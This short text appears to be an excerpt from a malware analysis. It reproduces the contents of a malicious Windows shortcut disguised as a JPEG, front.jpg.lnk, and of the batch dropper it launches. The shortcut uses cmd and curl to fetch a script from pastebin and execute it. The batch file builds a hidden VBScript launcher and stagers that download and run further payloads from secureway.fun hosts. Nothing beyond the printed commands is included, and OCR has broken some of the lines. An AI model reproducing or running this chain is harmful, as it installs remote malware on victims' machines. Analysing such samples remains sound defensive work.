 front.jpg.lnk File Contents
..\..\Windows\System32\cmd.exe
/k del %tmp%\45b8f95j17.txt & del %tmp%\45b8f95j17.bat & curl https:
//pastebin.com/raw/Mb7zPnML > %tmp%\45b8f95j17.txt && rename %tmp%\
45b8f95j17.txt 45b8f95j17.bat && cmd /c %tmp%\45b8f95j17.bat
45b8f95j17.bat File Contents
@echo off
echo CreateObject^("Wscript.Shell"^).Run  ^& WScript.Arguments^(0^) ^& ,
0, False > "%tmp%/inv.vbs"
(echo if not exist "%tmp%/document.jpg" ^( curl -k "
https://files.secureway.fun/fox_details.txt" -o "%tmp%/document.jpg"
^) & echo "%tmp%/document.jpg") > "%tmp%/settings.bat"
(echo curl -k "https://login.secureway.fun/?_stage=c" -o "%tmp%/c.bat" &
echo call "%tmp%/c.bat") > "%tmp%/b.bat"
wscript.exe "%tmp%/inv.vbs" "%tmp%/settings.bat"
wscript.exe "%tmp%/inv.vbs" "%tmp%/b.bat"
del %tmp%\{randomBat}.bat